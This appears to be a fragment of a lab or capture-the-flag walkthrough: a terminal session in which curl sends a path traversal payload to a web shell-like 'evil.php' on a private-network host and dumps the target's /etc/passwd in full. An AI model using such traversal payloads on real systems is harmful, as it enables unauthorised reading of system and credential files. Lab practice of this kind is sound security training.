 ┌──(fbi㉿fbi)-[~]
└─$ curl http://192.168.204.212/secret/evil.php?command=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin